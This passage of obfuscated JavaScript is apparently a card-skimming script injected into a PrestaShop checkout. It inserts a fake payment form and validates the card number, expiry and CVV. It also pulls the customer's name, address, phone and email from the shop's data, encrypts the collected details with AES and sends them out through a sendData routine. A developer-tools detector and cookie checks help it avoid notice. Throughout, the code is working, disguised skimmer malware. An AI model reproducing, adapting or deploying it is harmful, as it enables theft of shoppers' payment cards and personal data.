00b0(916)+_0x3600b0(779)+_0x3600b0(336)+_0x3600b0(1039)+_0x3600b0(441)+_0x3600b0(1231)+_0x3600b0(321)+_0x3600b0(525)+_0x3600b0(335)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(312)+_0x3600b0(1221)+_0x3600b0(565)+_0x3600b0(873)+_0x3600b0(397)+_0x3600b0(500)+_0x3600b0(989)+_0x3600b0(1317)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(924)+_0x3600b0(357)+_0x3600b0(997)+_0x3600b0(893)+_0x3600b0(366)+_0x3600b0(291)+_0x3600b0(1154)+_0x3600b0(661)+_0x3600b0(751)+_0x3600b0(819)+_0x3600b0(935)+_0x3600b0(280)+_0x3600b0(898)+_0x3600b0(345)+_0x3600b0(231)+_0x3600b0(706)+_0x3600b0(269)+_0x3600b0(952)+_0x3600b0(1057)+_0x3600b0(205)+_0x3600b0(797)+_0x3600b0(671)+_0x3600b0(658)+_0x3600b0(783)+_0x3600b0(1164)+_0x3600b0(882)+_0x3600b0(421)+_0x3600b0(1261)+_0x3600b0(241)+_0x3600b0(510)+_0x3600b0(957)+_0x3600b0(932)+_0x3600b0(409)+_0x3600b0(648)+_0x3600b0(974)+_0x3600b0(959)+_0x3600b0(846)+_0x3600b0(1249))+(_0x3600b0(466)+_0x3600b0(393)+_0x3600b0(679)+_0x3600b0(708)+_0x3600b0(1194)+_0x3600b0(1277)+_0x3600b0(1109)+_0x3600b0(442)+_0x3600b0(287)+_0x3600b0(647)+_0x3600b0(1343)+_0x3600b0(926)+_0x3600b0(943)+_0x3600b0(262)+_0x3600b0(784)+_0x3600b0(278)+_0x3600b0(745)+_0x3600b0(796)+_0x3600b0(368)+_0x3600b0(235)+_0x3600b0(387)+_0x3600b0(829)+_0x3600b0(556)+_0x3600b0(475)+_0x3600b0(727)+_0x3600b0(626)+_0x3600b0(1282)+_0x3600b0(1074)+_0x3600b0(939)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(677)+_0x3600b0(1192)+_0x3600b0(167)+_0x3600b0(1214)+_0x3600b0(973)+_0x3600b0(1168)+_0x3600b0(1179)+_0x3600b0(390)+_0x3600b0(1096)+_0x3600b0(798)+_0x3600b0(1193)+_0x3600b0(917)+_0x3600b0(978)+_0x3600b0(1279)+_0x3600b0(1023)+_0x3600b0(927)+_0x3600b0(396)+_0x3600b0(184)+_0x3600b0(922)+_0x3600b0(515)+_0x3600b0(912)+_0x3600b0(1061)+_0x3600b0(1161)+_0x3600b0(965)+_0x3600b0(245)+_0x3600b0(1106)+_0x3600b0(624)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(990)+_0x3600b0(560)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(914)+_0x3600b0(1235)+_0x3600b0(1275)+_0x3600b0(377)+_0x3600b0(954)+_0x3600b0(1226)+_0x3600b0(1004)+_0x3600b0(374)+_0x3600b0(609)+_0x3600b0(470)+_0x3600b0(884)+_0x3600b0(226)+_0x3600b0(719)+_0x3600b0(802)+_0x3600b0(769)+_0x3600b0(1047)+_0x3600b0(1325)+_0x3600b0(1321)+_0x3600b0(1254)+_0x3600b0(284)+_0x3600b0(237)+_0x3600b0(999)+_0x3600b0(1292)+_0x3600b0(700)+_0x3600b0(541)+_0x3600b0(276)+_0x3600b0(1159)+_0x3600b0(680)+_0x3600b0(610)+_0x3600b0(351)+_0x3600b0(707))+(_0x3600b0(517)+_0x3600b0(864)+_0x3600b0(622)+_0x3600b0(904)+_0x3600b0(1249)+_0x3600b0(466)+_0x3600b0(1224)+_0x3600b0(235)+_0x3600b0(1022)+_0x3600b0(1051)+_0x3600b0(915)+_0x3600b0(163)+_0x3600b0(813)+_0x3600b0(389)+_0x3600b0(383)+_0x3600b0(940)+_0x3600b0(217)+_0x3600b0(1180)+_0x3600b0(747)+_0x3600b0(1079)+_0x3600b0(633)+_0x3600b0(872)+_0x3600b0(1236)+_0x3600b0(1059)+_0x3600b0(352)+_0x3600b0(853)+_0x3600b0(1037)+_0x3600b0(501)+_0x3600b0(1221)+_0x3600b0(890)+_0x3600b0(377)+_0x3600b0(299)+_0x3600b0(331)+_0x3600b0(1119)+_0x3600b0(1264)+_0x3600b0(465)+_0x3600b0(1211)+_0x3600b0(654)+_0x3600b0(1148)+_0x3600b0(1238)+_0x3600b0(730)+_0x3600b0(690)+_0x3600b0(598)+_0x3600b0(1146)+_0x3600b0(603)+_0x3600b0(1285)+_0x3600b0(1133)+_0x3600b0(902)+_0x3600b0(1345)+_0x3600b0(1260)+_0x3600b0(888)+_0x3600b0(736)+_0x3600b0(1246)+_0x3600b0(503)+_0x3600b0(403)+_0x3600b0(423)+_0x3600b0(1082)+_0x3600b0(323)+_0x3600b0(275)+_0x3600b0(530)+_0x3600b0(1256)+_0x3600b0(298)+_0x3600b0(431)+_0x3600b0(572)+_0x3600b0(458)+_0x3600b0(1338)+_0x3600b0(621)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(750)+_0x3600b0(688)+_0x3600b0(551)+_0x3600b0(591)+_0x3600b0(433)+_0x3600b0(332)+_0x3600b0(251)+_0x3600b0(520)+_0x3600b0(1215)+_0x3600b0(415)+_0x3600b0(180)+_0x3600b0(215)+_0x3600b0(502)+_0x3600b0(424)+_0x3600b0(178)+_0x3600b0(1092)+_0x3600b0(1029)+_0x3600b0(521)+_0x3600b0(1195)+_0x3600b0(815)+_0x3600b0(1110)+_0x3600b0(248)+_0x3600b0(824)+_0x3600b0(495)+_0x3600b0(975)+_0x3600b0(1020)+_0x3600b0(172)+_0x3600b0(438)+_0x3600b0(456)+_0x3600b0(322)+_0x3600b0(253))+(_0x3600b0(362)+_0x3600b0(806)+_0x3600b0(311)+_0x3600b0(473)+_0x3600b0(1085)+_0x3600b0(1127)+_0x3600b0(772)+_0x3600b0(240)+_0x3600b0(792)+_0x3600b0(960)+_0x3600b0(1303)+_0x3600b0(190)+_0x3600b0(274)+_0x3600b0(463)+_0x3600b0(187)+_0x3600b0(827)+_0x3600b0(461)+_0x3600b0(554)+_0x3600b0(1318)+_0x3600b0(283)+_0x3600b0(1265)+_0x3600b0(1157)+_0x3600b0(1324)+_0x3600b0(431)+_0x3600b0(724)+_0x3600b0(646)+_0x3600b0(1250)+_0x3600b0(384)+_0x3600b0(722)+_0x3600b0(998)+_0x3600b0(1050)+_0x3600b0(1034)+_0x3600b0(464)+_0x3600b0(537)+_0x3600b0(562)+_0x3600b0(443)+_0x3600b0(1086)+_0x3600b0(1026)+_0x3600b0(1123)+_0x3600b0(330)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(1253)+_0x3600b0(814)+_0x3600b0(961)+_0x3600b0(971)+_0x3600b0(561)+_0x3600b0(545)+_0x3600b0(386)+_0x3600b0(995)+_0x3600b0(398)+_0x3600b0(337)+_0x3600b0(831)+_0x3600b0(405)+_0x3600b0(198)+_0x3600b0(292)+_0x3600b0(427)+_0x3600b0(921)+_0x3600b0(1163)+_0x3600b0(486)+_0x3600b0(161)+_0x3600b0(897)+_0x3600b0(875)+_0x3600b0(968)+_0x3600b0(285)+_0x3600b0(446)+_0x3600b0(206)+_0x3600b0(329)+_0x3600b0(492)+_0x3600b0(479)+_0x3600b0(787)+_0x3600b0(765)+_0x3600b0(518)+_0x3600b0(1060)+_0x3600b0(542)+_0x3600b0(1054)+_0x3600b0(1203)+_0x3600b0(1248)+_0x3600b0(483)+_0x3600b0(242)+_0x3600b0(1227)+_0x3600b0(154)+_0x3600b0(328)+_0x3600b0(293)+_0x3600b0(350)+_0x3600b0(534)+_0x3600b0(550)+_0x3600b0(555)+_0x3600b0(655)+_0x3600b0(457)+_0x3600b0(388)+_0x3600b0(991))+(_0x3600b0(399)+_0x3600b0(209)+_0x3600b0(785)+_0x3600b0(417)+_0x3600b0(800)+_0x3600b0(641)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(964)+_0x3600b0(576)+_0x3600b0(379)+_0x3600b0(919)+_0x3600b0(842)+_0x3600b0(731)+_0x3600b0(1198)+_0x3600b0(169)+_0x3600b0(790)+_0x3600b0(171)+_0x3600b0(816)+_0x3600b0(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let 